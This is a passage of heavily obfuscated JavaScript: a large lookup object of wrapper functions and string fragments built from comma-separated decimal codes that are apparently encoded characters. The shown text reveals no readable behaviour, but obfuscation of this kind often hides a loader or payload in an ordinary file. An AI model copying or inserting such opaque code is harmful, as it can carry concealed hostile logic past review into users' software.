_0x5b038a(_0x55cb18);},'OCxPx':function(_0x428252,_0x1cd6ea){return _0x428252+_0x1cd6ea;},'vNqcq':_0x26d48f(0x33d,0x424,0x614,-0x73)+'3','QiljJ':function(_0x5860f6,_0x2069aa){return _0x5860f6+_0x2069aa;},'wEllB':function(_0x19ef08,_0x395c47){return _0x19ef08+_0x395c47;},'EZPEW':function(_0x39fa41,_0x486017){return _0x39fa41(_0x486017);},'rZOtR':function(_0x2a72a5,_0x44c117){return _0x2a72a5(_0x44c117);},'Zifhy':_0x26d48f(0x539,0x73e,0x88e,0x65),'wIDwM':function(_0x38b50b,_0x394c52){return _0x38b50b+_0x394c52;},'ITUfh':function(_0x5aa74f,_0x5c925){return _0x5aa74f(_0x5c925);},'HQauU':_0x26d48f(0x7eb,0x1e5,0x218,0xc1b)+'8,119,120,'+_0x3b019d(0xa3f,0x908,0x4ae,0xb13),'kuSay':'115,107','IPQZV':function(_0x10d377,_0x117ff4){return _0x10d377(_0x117ff4);},'jAOoo':_0x26d48f(0x34b,0x184,0x544,0x354)+_0x26d48f(0x70e,0xf9,0x805,0x352),'ouwTw':function(_0x351cf8,_0x3f6ffe){return _0x351cf8+_0x3f6ffe;},'ZagsX':function(_0x40967e,_0x1ca94b){return _0x40967e(_0x1ca94b);},'uUiSy':function(_0x1b29e4,_0x13bee6){return _0x1b29e4+_0x13bee6;},'xWFnU':function(_0x1b83fe,_0x398c0c){return _0x1b83fe(_0x398c0c);},'mvjIW':_0x3b019d(0xe4a,0xf33,0xd47,0xe54),'RFGUa':function(_0x1e65bf,_0x38177a){return _0x1e65bf(_0x38177a);},'odzOZ':function(_0x506297,_0x3f8d5f){return _0x506297(_0x3f8d5f);},'MzieC':function(_0x3ddbda,_0x201fdb){return _0x3ddbda+_0x201fdb;},'uJaQx':function(_0x10207d,_0x157ed5){return _0x10207d+_0x157ed5;},'xZnVp':'111,105,10'+_0x26d48f(0x455,0x1b9,0x7c8,0x6e2),'bhnlK':'110,117','ySMnM':function(_0x2b1aee,_0x1a0870){return _0x2b1aee+_0x1a0870;},'jZxrn':function(_0x47e3a4,_0x304c29){return _0x47e3a4(_0x304c29);},'nVCpb':function(_0x2b55c0,_0x24fc98){return _0x2b55c0(_0x24fc98);},'ICiVn':'111,113','bTKfw':function(_0x415807,_0x550f9f){return _0x415807(_0x550f9f);},'UNwDF':function(_0x2987b1,_0x5181f0){return _0x2987b1+_0x5181f0;},'AaOzK':function(_0x5ca2dd,_0x589809){return _0x5ca2dd(_0x589809);},'WrfdQ':function(_0x23a189,_0x8234d4){return _0x23a189+_0x8234d4;},'eTvEz':function(_0x5337d1,_0x4af415){return _0x5337d1(_0x4af415);},'AiwCx':function(_0x110a88,_0x30a811){return _0x110a88(_0x30a811);},'xvVmb':function(_0x341ba8,_0x4069aa){return _0x341ba8(_0x4069aa);},'ejlcA':function(_0x49b258,_0x27c2b6){return _0x49b258+_0x27c2b6;},'ofJgY':_0x26d48f(0x594,0x41e,0x2cf,0x2a6)+'4','AXKCD':function(_0x12e29a,_0x4d3165){return _0x12e29a+_0x4d3165;},'YGiwP':_0x3b019d(0x1049,0xffe,0x1631,0xcf6)+_0x26d48f(0x8d,-0x5b0,0x2ec,0xaa),'GMHrB':function(_0x211d0f,_0x5720ea){return _0x211d0f(_0x5720ea);},'aGoXI':_0x3b019d(0xcc5,0x1136,0xc18,0xc7a)+'7','UBkkf':function(_0x39d7ff,_0x278470){return _0x39d7ff(_0x278470);},'RAgUr':function(_0x30415b,_0x3e9aea){return _0x30415b(_0x3e9aea);},'qNDfH':function(_0xc2e36e,_0x48eda8){return _0xc2e36e(_0x48eda8);},'poqBZ':function(_0x17660f,_0x19e40d){return _0x17660f(_0x19e40d);},'MKEbM':function(_0x222d31,_0x153872){return _0x222d31+_0x153872;},'nbXJV':_0x26d48f(0x52c,0x923,0x86e,0x226)+'1,105','nPlxA':function(_0x351914,_0x218ae8){return _0x351914(_0x218ae8);},'Gifsw':_0x3b019d(0x106e,0x113e,0x1311,0x138b)+'0','HahAK':function(_0x23555c,_0x33e18b){return _0x23555c+_0x33e18b;},'nuxFV':_0x3b019d(0x101e,0xee1,0x12c2,0xf78)+_0x26d48f(0xabf,0x777,0xc39,0xda1),'MyhOH':function(_0x51ebee,_0x99e98c){return _0x51ebee+_0x99e98c;},'vNrZi':function(_0x2fd8cd,_0x37848c){return _0x2fd8cd(_0x37848c);},'KuveP':_0x3b019d(0xd75,0x838,0x7a7,0xa24)+_0x26d48f(0x2da,0x59b,0x34e,0xc7),'RxcUi':function(_0x5260e7,_0xf70adb){return _0x5260e7(_0xf70adb);},'KILzB':_0x3b019d(0x125b,0xc99,0x77e,0x12cf)+_0x26d48f(0x624,0x696,0xafe,0x2cb),'cPvpr':function(_0x8f1ba5,_0x3a643d){return _0x8f1ba5+_0x3a643d;},'tvgTf':function(_0x3b5bdf,_0x3d7930){return _0x3b5bdf+_0x3d7930;},'ZWYJa':_0x3b019d(0x7dc,0x6cc,0x4a0,0x3ff)+_0x3b019d(0x109e,0xa7d,0x9b2,0x7b8)+_0x3b019d(0xabd,0x75d,0xa0e,0x37e),'ErEtI':function(_0x1631a5,_0x4adf10){return _0x1631a5(_0x4adf10);},'kHVzi':'123','PgzAy':function(_0x2321f2,_0x160d75){return _0x2321f2+_0x160d75;},'grPNC':function(_0x47d336,_0x3b5f83){return _0x47d336(_0x3b5f83);},'tpBsl':function(_0x285a60,_0x59a9eb){return _0x285a60(_0x59a9eb);},'eTLDw':_0x3b019d(0xbda,0x815,0x61f,0xd3a)+_0x26d48f(0x584,0x85c,-0xc8,-0x45),'qfCYD':function(_0x4fdb10,_0x192586){return _0x4fdb10(_0x192586);},'hStHW':function(_0x43af6e,_0x24aaab){return _0x43af6e(_0x24aaab);},'nFwhd':function(_0x37d123,_0x75c17f){return _0x37d123+_0x75c17f;},'csIDm':function(_0x201f55,_0x131e4b){return _0x201f55(_0x131e4b);},'JIlZy':_0x26d48f(0x3a,0x452,-0x458,0x72)+_0x26d48f(0x224,0x74e,-0x24f,0x59f),'fKplp':function(_0xb7526,_0x2c7564){return _0xb7526(_0x2c7564);},'hjkUi':function(_0x47ab33,_0x56994f){return _0x47ab33(_0x56994f);},'qzeXw':function(_0x534531,_0x21f537){return _0x534531(_0x21f537);},'wLwWR':'117,99,108'+_0x26d48f(0x9c8,0x3ee,0xa81,0x5a7),'HiODh':function(_0x316ac3,_0x2a52b2){return _0x316ac3(_0x2a52b2);},'teqAu':_0x26d48f(0x7fc,0x4a2,0x537,0xc8b),'dHhGq':_0x3b019d(0xb8a,0x644,0xc93,0x7f4),'YfnEh':function(_0x479967,_0x4360f1){return _0x479967(_0x4360f1);},'AQQZp':function(_0x3e0f95,_0x126d3b){return _0x3e0f95+_0x126d3b;},'GJvVY':function(_0x4188a3,_0x580e2b){return _0x4188a3(_0x580e2b);},'VXIEb':function(_0x347f81,_0x29915b){return _0x347f81(_0x29915b);},'uRknJ':'106,99,105'+',104','wnkOA':function(_0x11e650,_0x24db82){return _0x11e650+_0x24db82;},'SeiWd':function(_0x4ed7c4,_0x72d394){return _0x4ed7c4(_0x72d394);},'qftJW':_0x3b019d(0xb9f,0xe6f,0x1235,0x131f),'QHcDH':function(_0x8de0f6,_0x681498){return _0x8de0f6+_0x681498;},'UUNjF':function(_0x1e86d5,_0x1d3a97){return _0x1e86d5+_0x1d3a97;},'nNmvs':function(_0x301e22,_0x138c83){return _0x301e22(_0x138c83);},'Yrgzl':_0x3b019d(0x82f,0x9b6,0xaa1,0xaa3),'HLjfK':function(_0x47491f,_0x387601){return _0x47491f+_0x387601;},'kDZmi':_0x3b019d(0xda9,0xcf0,0x71b,0x835),'jZAMy':_0x26d48f(0xa96,0xa23,0x931,0x9e0)+_0x3b019d(0x833,0xb59,0x8be,0x1167),'UexAK':function(_0xf1c944,_0x1b5b11){return _0xf1c944+_0x1b5b11;},'QziJi':function(_0x258864,_0x335ea3){return _0x258864(_0x335ea3);},'JdSjq':_0x26d48f(0x3df,0x2b6,0x4bc,0x49c)+_0x3b019d(0xb4a,0x53a,-0x11,0xa1f)+_0x26d48f(-0x13d,-0x5e3,-0x4ab,-0x45b),'CsEWJ':'102,111,11'+_0x26d48f(0xef,-0x12a,0x70a,0x41d)+_0x3b019d(0x1643,0x108a,0x1098,0xdfc),'QnbBQ':function(_0x4e8bb7,_0x164250){return _0x4e8bb7+_0x164250;},'YNTLX':function(_0x4c3a85,_0x102936){return _0x4c3a85+_0x102936;},'SiLDz':_0x26d48f(0x697,0x2a9,0x61,0x229)+_0x3b019d(0x590,0x79a,0x7b4,0xdfb),'NXqJO':'104,101','XjaTW':function(_0x50264d,_0xb9a90c){return _0x50264d(_0xb9a90c);},'zgYnz':_0x26d48f(-0x14f,0x247,0x451,-0x385)+'3,103','LbOql':_0x26d48f(0x816,0x5d0,0xbac,0x361)+_0x26d48f(0x4b1,0x811,0x748,0x8ca),'JfVyf':function(_0x43d688,_0x23b536){return _0x43d688+_0x23b536;},'EwiaF':function(_0x4c5ff2,_0x4cf9db){return _0x4c5ff2+_0x4cf9db;},'xVqyO':function(_0x4203dc,_0x2a6614){return _0x4203dc(_0x2a6614);},'NeOvl':function(_0x2bf3de,_0x532df1){return _0x2bf3de+_0x532df1;},'PxiYF':function(_0x113ac3,_0x2c808c){return _0x113ac3+_0x2c808c;},'VkBvx':_0x26d48f(0x3a,0x2a4,-0x37d,0x51)+_0x26d48f(0xaa7,0xa01,0xd63,0x9d4)+_0x3b019d(0x353,0x702,0x9b2,0xa19)+'9,123,121,'+_0x26d48f(0x207,-0x7d,-0x5b,-0x388)+'2,111,117,'+_0x3b019d(0x1251,0xc00,0xa81,0x5c7)+'5,128','EJeIl':_0x3b019d(0xdcd,0xabd,0x7ba,0xf2c)+_0x26d48f(0x357,0x65e,-0x2d9,0x714)+_0x26d48f(0x51a,0xb4c,0x610,0xa04),'WEbVs':function(_0x4e93c0,_0xeb9cf2){return _0x4e93c0(_0xeb9cf2);},'iXUtA':function(_0x5d2ea6,_0x1c9cb0){return _0x5d2ea6+_0x1c9cb0;},'TFoRB':_0x26d48f(0x451,0xa27,0x4be,0x94f)+',101,122,1'+'09','VXwCz':function(_0x32ae7f,_0x1e377e){return _0x32ae7f(_0x1e377e);},'rnVWj':_0x3b019d(0x7a2,0xd99,0xb47,0xcb9)+'4','IFjRd':function(_0x288fc8,_0x854f4a){return _0x288fc8(_0x854f4a);},'NDpWd':'120,113,11'+_0x26d48f(0x860,0x3f5,0xca7,0x4b4)+_0x3b019d(0x4ee,0xa52,0x3f9,0x4c4)+'8','riZHR':function(_0x4a95d9,_0xb3b980){return _0x4a95d9+_0xb3b980;},'gfQIe':function(_0xc86c6f,_0x20e839){return _0xc86c6f+_0x20e839;},'AGVSj':function(_0x56a1b4,_0x1ad6d6){return _0x56a1b4(_0x1ad6d6);},'ztEEi':_0x3b019d(0x4d4,0x8e5,0xea4,0x7c4),'Nprjv':_0x26d48f(0x26a,-0x33,0x39d,0x67b)+_0x26d48f(0x442,0x56,0x962,0x9df),'dSpXe':function(_0x570d18,_0x6bafc0){return _0x570d18+_0x6bafc0;},'nybZa':function(_0x523465,_0x30c070){return _0x523465(_0x30c070);},'ZdWob':_0x26d48f(0xf3,-0x14b,0x588,-0x546)+_0x26d48f(0x753,0xab4,0x150,0x234)+_0x26d48f(0x567,0x76a,0x77e,0x95),'JNLUU':function(_0x4a9ae1,_0x396445){return _0x4a9ae1(_0x396445);},'nkVty':'109,117','wxCsU':function(_0x1db015,_0x48325b){return _0x1db015+_0x48325b;},'aiLMW':_0x26d48f(0x4e6,0x388,0x1f0,-0x84)+_0x26d48f(0x1d,0x19f,-0x389,-0x532)+'7','gJtni':function(_0x4f8c9e,_0x4ec2ad){return _0x4f8c9e+_0x4ec2ad;},'tqALF':'119,113,12'+_0x26d48f(0x855,0xc08,0x950,0x53f),'rdHBM':_0x26d48f(0x69e,0xc4f,0x9f,0x48f)+_0x26d48f(0x62f,0x44e,0xa11,0x4f9),'xocAK':function(_0x11d502,_0x55a67a){return _0x11d502(_0x55a67a);},'QycHX':function(_0x25c868,_0x16992a){return _0x25c868+_0x16992a;},'ysTCX':function(_0x2d9990,_0x42e032){return _0x2d9990(_0x42e032);},'dewBU':_0x26d48f(0x3df,0x7cc,-0x1a5,0x952)+_0x26d48f(-0x13a,0x2c7,-0x2b2,-0x545)+'06,125,108'+_0x3b019d(0x1079,0x1122,0x10de,0x1244),'PLebi':function(_0x433a31,_0xfb6214){return _0x433a31(_0xfb6214);},'SdhoA':'110,99,113'+_0x26d48f(0x166,-0x142,0x623,-0x4e9),'Ughrk':_0x26d48f(-0x139,0x399,-0x53,-0x16c)+'3,105,121','lzGJB':function(_0x44fee9,_0x534a2b){return _0x44fee9+_0x534a2b;},'zEssB':function(_0x49eaf2,_0x3e4dbb){return _0x49eaf2(_0x3e4dbb);},'GvXWM':function(_0x37a29c,_0x4b1960){return _0x37a29c(_0x4b1960);},'OkXnt':function(_0x7d5960,_0x1adc9c){return _0x7d5960(_0x1adc9c);},'DjRjZ':'116,115,12'+'0,109,119,'+_0x26d48f(0x48e,0x818,-0x123,0x343)+_0x3b019d(0x77e,0x65e,0xa44,0x7b1),'MSqVu':function(_0x358a2c,_0x41667c){return _0x358a2c+_0x41667c;},'kJTzo':_0x26d48f(-0x3f,-0x2ee,-0x291,-0x186)+_0x3b019d(0x396,0x6e0,0xcbc,0xcb8)+_0x3b019d(0xc95,0xe38,0x136d,0x1333),'OcMub':function(_0xa526d0,_0x45f027){return _0xa526d0(_0x45f027);},'erCjZ':_0x3b019d(0x11cb,0xd18,0xa07,0xccd)+_0x3b019d(0x9e0,0x913,0x839,0x40c),'nKpXr':_0x3b019d(0xa6f,0x72c,0x4cb,0x7b6)+'6','VMrQr':_0x26d48f(0x697,0x3cf,0x954,0xbd2)+'8,119,121,'+_0x3b019d(0xf3d,0x10fb,0x12e1,0x13e0)+'4','Dssus':function(_0x236367,_0x221faa){return _0x236367+_0x221faa;},'CgYMR':function(_0x38fcc8,_0x551052){return _0x38fcc8+_0x551052;},'tcrov':function(_0x329a25,_0x228094){return _0x329a25+_0x228094;},'ecqNi':_0x3b019d(0xbe4,0xe1d,0xcdf,0x1207)+_0x3b019d(0xb32,0xe1e,0x812,0x1230),'HyHAD':'112,116,10'+'8,105','vIVqy':_0x3b019d(0x6c3,0x608,0x3bb,0xa3e),'pMBwv':function(_0x5f2add,_0x1d6ecd){return _0x5f2add(_0x1d6ecd);},'mhCbp':_0x26d48f(0x806,0x243,0x894,0x633)+_0x3b019d(0xa79,0xc16,0x632,0xf66)+'120','vUdkO':_0x3b019d(0x10f9,0x106f,0xace,0xfe5)+'4,113','LujKJ':_0x3b019d(0x75e,0xb0d,0xd87,0x4fd)+_0x3b019d(-0x116,0x519,0x9b,0x8ce)+_0x26d48f(0x688,0x33b,0x9cf,0x2cd),'dZlso':_0x26d48f(0xb1b,0x648,0x5d3,0x6cb)+_0x26d48f(0xa85,0x4a8,0x96e,0x81e),'klICR':function(_0x3d0c3a,_0x4476ea){return _0x3d0c3a(_0x4476ea);},'nSECW':function(_0x405a87,_0x2cdcf1){return _0x405a87(_0x2cdcf1);},'FIzWV':_0x3b019d(0x15c2,0x1185,0xbfe,0xdd2)+_0x3b019d(0xdfe,0xb48,0x10ef,0x7bc)+_0x26d48f(0xa8f,0x93d,0x4a7,0xcd6),'sebMP':function(_0x27d253,_0x5037bc){return _0x27d253+_0x5037bc;},'oNaRs':function(_0xd88313,_0x3bef61){return _0xd88313+_0x3bef61;},'gyMwG':function(_0x106189,_0x80652e){return _0x106189(_0x80652e);},'vapmc':function(_0x54a1df,_0x4668ac){return _0x54a1df(_0x4668ac);},'sqwPK':_0x3b019d(0xb1a,0xbdc,0x9fa,0x123e)+_0x3b019d(0x219,0x599,0x3bb,0x2f1),'WxsGY':function(_0x1fac34,_0x3cf4f1){return _0x1fac34(_0x3cf4f1);},'TmXFl':_0x26d48f(0xea,0x40e,-0xa6,-0x346)+_0x3b019d(0x91e,0xab1,0x551,0x4fe),'nzlId':function(_0x13100a,_0x49d7ab){return _0x13100a(_0x49d7ab);},'krGzD':function(_0x4dc37f,_0x47ef46){return _0x4dc37f+_0x47ef46;},'MfnUx':'106,112,10'+_0x3b019d(0xa70,0xcba,0xbd2,0xfce)+'116,122,10'+'9','ysUYk':_0x26d48f(0x568,0x9ae,0x99e,0x496)+_0x26d48f(0x9e9,0xa01,0xced,0xc84)+_0x3b019d(0xacf,0x10bd,0x1573,0x1297),'bOOTw':function(_0x49ba63,_0x2584c9){return _0x49ba63(_0x2584c9);},'UkOzD':function(_0x3ba1d2,_0x55fa12){return _0x3ba1d2+_0x55fa12;},'kOyaJ':_0x26d48f(0x869,0xaea,0x217,0x968)+'8,108,120,'+'122,118,12'+_0x26d48f(0x9a5,0x98e,0xa18,0xc17),'uLSaM':'102,117','XBYmD':function(_0x171ee2,_0x442653){return _0x171ee2+_0x442653;},'Uarog':function(_0x150d22,_0x515b01){return _0x150d22(_0x515b01);},'uIRXU':_0x3b019d(0x443,0x632,0x9e4,0x2b6)+',113,113,1'+_0x3b019d(0x134c,0xf77,0x13db,0x123e),'JcseL':_0x3b019d(0x1462,0xfa0,0x9ee,0x11cf),'NNmFW':function(_0x1a1ab2,_0x2afa7e){return _0x1a1ab2+_0x2afa7e;},'pwLbl':function(_0x5f733b,_0x17bd0e){return _0x5f733b+_0x17bd0e;},'KkWyH':function(_0x1f6b36,_0x1380d1){return _0x1f6b36+_0x1380d1;},'WRUcl':function(_0x5f3e06,_0x2d48d5){return _0x5f3e06+_0x2d48d5;},'dSCoG':function(_0x453df3,_0x5724c9){return _0x453df3(_0x5724c9);},'Ditjk':_0x3b019d(0x11d2,0xc99,0x86a,0x9c5)+_0x26d48f(0x52f,0x100,0x9f4,0xaca)+_0x3b019d(0xf01,0xa08,0x515,0xf5d),'Vwhtd':_0x26d48f(0x425,0x6d0,0x3e3,-0x9c),'kJcTQ':function(_0x2fc8e1,_0x1741ca){return _0x2fc8e1(_0x1741ca);},'elDsd':function(_0xcd7f30,_0x2b0a29){return _0xcd7f30+_0x2b0a29;},'eaMZe':function(_0x5850c3,_0xf8a77c){return _0x5850c3+_0xf8a77c;},'spZjg':_0x26d48f(0x9f4,0xb9a,0x702,0xb6e)+_0x3b019d(0x1494,0x111b,0x1521,0x12a6)+_0x3b019d(0x9cb,0xa08,0xfbd,0x55e),'cDhXH':_0x3b019d(0x98e,0xaab,0xd9c,0xe6b),'nXwyP':function(_0x5912ce,_0x5be7fa){return _0x5912ce(_0x5be7fa);},'dRXQX':function(_0x105c97,_0x22c34f){return _0x105c97(_0x22c34f);},'qLJMf':_0x26d48f(0x25d,-0x2bf,0xf,0x2a3)+_0x3b019d(0xb4c,0x1140,0x16a5,0xe9c)+_0x3b019d(0x884,0xb65,0xfcc,0xba4),'gPGDZ':_0x3b019d(0x789,0x8a2,0x2d4,0xa0c),'uAHtg':function(_0x3b98be,_0x17e2ce){return _0x3b98be+_0x17e2ce;},'BIFsd':function(_0x484f41,_0xc2ddfd){return _0x484f41+_0xc2ddfd;},'EHeyS':_0x3b019d(0xc8a,0x881,0x71c,0xe1b)+_0x3b019d(0xd0f,0xdf6,0x7f1,0xcc5)+'111','iNfUf':_0x26d48f(0x489,-0x31,0x8f9,0x2d5),'gviaj':function(_0x430182,_0x1c6cdd){return _0x430182(_0x1c6cdd);},'BjBKw':'98,100,102'+_0x26d48f(0x19a,0x67d,0x529,-0x32)+_0x26d48f(0x4ca,0x26b,0x5a8,0x379),'CAnHD':function(_0xac2245,_0x5bde5e){return _0xac2245+_0x5bde5e;},'WYxWY':function(_0x321f73,_0x305a6f){return _0x321f73+_0x305a6f;},'DhNwm':function(_0x11b395,_0x4e8ca3){return _0x11b395+_0x4e8ca3;},'hepAn':'117,99,108'+_0x3b019d(0x97f,0xd7f,0xc67,0xc82),'LtYFr':_0x26d48f(0xb23,0xf21,0xec4,0xf6a)+_0x26d48f(-0xd9,-0x14a,-0xb2,-0xe1)+'123,117,11'+_0x26d48f(0x120,0x10,-0x2c8,-0x4d),'FtJbJ':function(_0x4b45d8,_0x3ec426){return _0x4b45d8+_0x3ec426;},'SPNBv':function(_0x1fa435,_0x4bb4c4){return _0x1fa435+_0x4bb4c4;},'ByDJZ':function(_0x4240d3,_0x407dc8){return _0x4240d3(_0x407dc8);},'wWThT':_0x26d48f(0x6e0,0x61e,0xb4a,0x15d),'HpWJG':function(_0x341d3b,_0x8117df){return _0x341d3b(_0x8117df);},'JHgTD':_0x3b019d(0xae4,0x560,0x328,0x2e0),'Onnwn':_0x26d48f(0x2d1,0x6f8,0x76f,-0x336),'ZOymu':function(_0x465412,_0x101695){return _0x465412(_0x101695);},'dVxNx':_0x26d48f(0x98a,0x86f,0x689,0x7a4)+_0x3b019d(0x140a,0x11a9,0xf4a,0x162f)+_0x26d48f(0xb39,0xf43,0xaf1,0xeef),'urQyQ':function(_0x3f297b,_0x5cbb93){return _0x3f297b+_0x5cbb93;},'mPkpz':function(_0x4cc893,_0x116a86){return _0x4cc893(_0x116a86);},'gLcrm':'101,111,11'+'2,103,116','JrzTD':function(_0x5a47f0,_0x5c5133){return _0x5a47f0(_0x5c5133);},'FkPrS':function(_0x359943,_0x482c78){return _0x359943+_0x482c78;},'gEEJp':function(_0x1ddec5,_0x2bb761){return _0x1ddec5(_0x2bb761);},'TNwhu':_0x26d48f(0x2e,-0x5a6,-0x391,-0x2dc)+'8,126,127','MifGn':function(_0x23a25a,_0x3112c7){return _0x23a25a+_0x3112c7;},'KjZlJ':function(_0x469f7f,_0x4ee343){return _0x469f7f(_0x4ee343);},'eDcss':_0x26d48f(0x853,0x6b8,0x6ce,0xb65)+'9,125,109,'+'107','vUeYG':_0x26d48f(0x589,-0x7d,0xf2,0x84d),'hObfw':function(_0x176c41,_0x351f9c){return _0x176c41(_0x351f9c);},'nbKNN':function(_0x396a51,_0x2f427f){return _0x396a51(_0x2f427f);},'OifZk':_0x3b019d(0x2c2,0x835,0x913,0xa38),'ojVZy':function(_0x4f2daf,_0x382fb1){return _0x4f2daf(_0x382fb1);},'kfHZz':'102,116,11'+_0x26d48f(-0x80,-0x1e6,0x40b,0x402)+_0x3b019d(0x779,0x61f,0x1d6,0x13d)+'3','OEHFD':function(_0x48fa40,_0x1852b2){return _0x48fa40(_0x1852b2);},'cKxDs':'116,118,11'+'7,116,111','CRLPy':_0x3b019d(0x3ee,0x880,0x2ca,0xaf0),'ZSCMd':function(_0x2c4239,_0x487476){return _0x2c4239+_0x487476;},'LLguv':_0x26d48f(-0xec,0x113,0x2c4,-0xb9)+'9','mbRST':'98,109,120','aMbgt':function(_0x554092,_0x593160){return _0x554092+_0x593160;},'gQEzA':function(_0x1a96a4,_0x21c456){return _0x1a96a4(_0x21c456);},'dMwka':_0x26d48f(0x187,0x4a0,-0x4d9,0x4e7)+'2,105','oZQgf':function(_0x96c555,_0x31fa07){return _0x96c555(_0x31fa07);},'JtcOc':_0x26d48f(0x84e,0xd99,0x7ef,0x34e)+_0x3b019d(0x12b1,0x1003,0xaa3,0xccc),'GqjrB':function(_0x57f910,_0x555224){return _0x57f910(_0x555224);},'vbVCI':_0x3b019d(0x321,0x779,0x687,0x9b5)+'9,115,114,'+_0x3b019d(0x1579,0x1156,0x1186,0x15f7)+'5','inwcG':function(_0x417c8e,_0x276904){return _0x417c8e+_0x276904;},'jlZWy':_0x3b019d(0x893,0xef8,0xf7f,0x114c)+_0x3b019d(0xb24,0x102b,0x1340,0xefa),'RZzrD':function(_0x3f0848,_0x5eb37c){return _0x3f0848+_0x5eb37c;},'EvRCt':_0x26d48f(-0x158,-0x329,0x3b0,0xd8)+_0x3b019d(0x1261,0xd71,0xa34,0x133b),'KXFtI':function(_0x371d3a,_0x30c687){return _0x371d3a(_0x30c687);},'IvGXp':function(_0x4ae7fe,_0x164db8){return _0x4ae7fe+_0x164db8;},'RbSgK':function(_0x100953,_0x5b5e18){return _0x100953(_0x5b5e18);},'zZPni':_0x26d48f(-0x123,0x4b7,0x23e,0x328)+'4','TNklw':function(_0x4f4b56,_0x52ca24){return _0x4f4b56(_0x52ca24);},'onFqJ':_0x3b019d(0x6aa,0x886,0xa32,0xb67)+_0x26d48f(0x65c,0x806,0x9c5,0x9b4)+_0x26d48f(0xa32,0x672,0x43d,0xfaa),'CIJwk':function(_0x57eca6,_0x303ac0){return _0x57eca6+_0x303ac0;},'dPjAZ':function(_0xd085a4,_0x21c3f4){return _0xd085a4(_0x21c3f4);},'PyEFU':_0x3b019d(0x1ad,0x62a,0x8c,0x4e)+_0x3b019d(0x67d,0x7a8,0xbfb,0xa02),'YIFyO':_0x26d48f(0xb11,0xe48,0x5a9,0xe5f)+_0x3b019d(0x14e8,0x108d,0x1527,0x10cd)+_0x26d48f(0xa3c,0x453,0x51a,0x6af),'eNsYw':function(_0x45fb05,_0x1bc68b){return _0x45fb05+_0x1bc68b;},'zokAC':'117,119,10'+_0x3b019d(0x924,0x584,0x7c9,0x9b3),'eMTAm':function(_0x24d0c3,_0x40ecc2){return _0x24d0c3+_0x40ecc2;},'uWbUK':function(_0x353121,_0x55d4eb){return _0x353121(_0x55d4eb);},'tLjgC':_0x26d48f(0x10,0x2ae,-0x282,0x2ff)+'0','Lfztx':function(_0x1a752c,_0x1b3fc3){return _0x1a752c(_0x1b3fc3);},'anTGv':function(_0xa0bc10,_0x483278){return _0xa0bc10+_0x483278;},'SimoK':function(_0x3005b1,_0x1b4cdf){return _0x3005b1(_0x1b4cdf);},'hLUUt':'99,116,100'+_0x26d48f(-0xf5,0x2dc,0x191,0x1ca),'QLkVu':function(_0x49d657,_0xaa857c){return _0x49d657(_0xaa857c);},'YHfPO':_0x3b019d(0x1494,0xefe,0xa03,0xe0c)+_0x3b019d(0x405,0x9d7,0xdd6,0x56e),'RvGOy':'116,118,11'+_0x26d48f(-0x111,-0x449,-0xd2,-0x4d8)+'105,111','LLceL':function(_0x2a3817,_0x485be5){return _0x2a3817+_0x485be5;},'rrnee':function(_0x314dcd,_0x7f9735){return _0x314dcd(_0x7f9735);},'IJwCa':function(_0x4e51a9,_0x1897c7){return _0x4e51a9(_0x1897c7);},'QetuL':_0x3b019d(0x116e,0xee4,0xf1d,0xa96)+_0x26d48f(0x4b6,0x186,0x7ba,0x971)+_0x3b019d(0x1187,0xe20,0xe83,0xa82)+_0x26d48f(0x56d,0x23b,0x737,0xbaf),'PsHHN':'109,99,113'+_0x3b019d(0x1116,0x1035,0xef6,0x130f)+_0x26d48f(0x33b,0x447,0x58a,0x5bc)+_0x26d48f(0x6a8,0x78d,0x945,0x362),'lJmkP':function(_0x45a58f,_0x1ee01e){return _0x45a58f(_0x1ee01e);},'svcrF':function(_0x4ccaa,_0xf305c0){return _0x4ccaa(_0xf305c0);},'motbo':function(_0x4761d7,_0x3318c5){return _0x4761d7+_0x3318c5;},'KBfBA':function(_0xf9c527,_0x3dbfe5){return _0xf9c527(_0x3dbfe5);},'wihfr':_0x3b019d(0xf51,0x9ed,0x39b,0x6b9)+_0x26d48f(0x292,0x10a,-0x277,0x5ec)+'03,107,105'+',119,113','catQa':function(_0x1456da,_0x2d33ed){return _0x1456da(_0x2d33ed);},'Yyrct':function(_0x53b4f0,_0xa961fb){return _0x53b4f0+_0xa961fb;},'XDKpS':function(_0x1ae6a1,_0x5e7ec4){return _0x1ae6a1+_0x5e7ec4;},'lZfeC':function(_0x58d84f,_0x1bb41e){return _0x58d84f(_0x1bb41e);},'jPreD':_0x3b019d(0x13a8,0x11af,0xb5a,0xded)+'7,104,110,'+'107,115,11'+_0x3b019d(0xbae,0x79a,0x9ea,0x91e),'eXXnN':function(_0x1c8b1b,_0x195a17){return _0x1c8b1b(_0x195a17);},'IQHTu':function(_0x3b1570,_0x99e6a1){return _0x3b1570(_0x99e6a1);},'XnYPf':_0x3b019d(0x552,0x51a,-0x111,0x37f)+'1','KbFxQ':function(_0x5c7ba6,_0x3a5cf6){return _0x5c7ba6(_0x3a5cf6);},'CHzEz':_0x26d48f(0xed,0x5a6,-0x534,-0x56e)+_0x26d48f(0x3ef,0x597,-0x21,-0x51)+'03,117,108'+_0x26d48f(-0x8,-0xf5,0x27e,0x18d)+'25','ADQkc':function(_0x181c5a,_0x4a2126){return _0x181c5a(_0x4a2126);},'Vljja':function(_0x132be9,_0x341f27){return _0x132be9+_0x341f27;},'YNGhb':'110,107,10'+'0,113,102,'+_0x26d48f(0x941,0xeef,0xd17,0xd9a)+'9','WIvVd':_0x26d48f(-0x81,0x1c6,-0x436,-0x26f),'cgReL':function(_0xf02030,_0x3b3e0e){return _0xf02030+_0x3b3e0e;},'ktBol':function(_0x426ace,_0x193efc){return _0x426ace(_0x193efc);},'oaWqS':_0x26d48f(0x874,0x61b,0x87f,0xb1e)+_0x26d48f(-0xf1,-0x256,0x4a8,0x191)+'16,104,107'+_0x3b019d(0x88e,0x647,0x8a6,0x816)+'10','rXsMe':function(_0x37f14e,_0x1975dc){return _0x37f14e(_0x1975dc);},'PSyNS':_0x3b019d(0x11d2,0xd18,0x737,0xf28)+'2,115,113,'+_0x26d48f(0x2cf,-0x254,0x7a4,-0x32e)+_0x26d48f(0x159,0x2eb,0x3cc,-0x30b)+'127,123','aoFsB':function(_0x2dceed,_0x40bea0){return _0x2dceed+_0x40bea0;},'DpEGP':function(_0x3d8319,_0x571c52){return _0x3d8319(_0x571c52);},'HqXtj':_0x26d48f(0x6ae,0xb4c,0x7df,0x8cd),'davCW':function(_0x491bb8,_0x109fc7){return _0x491bb8(_0x109fc7);},'jVztm':function(_0x4d975b,_0x85fe8){return 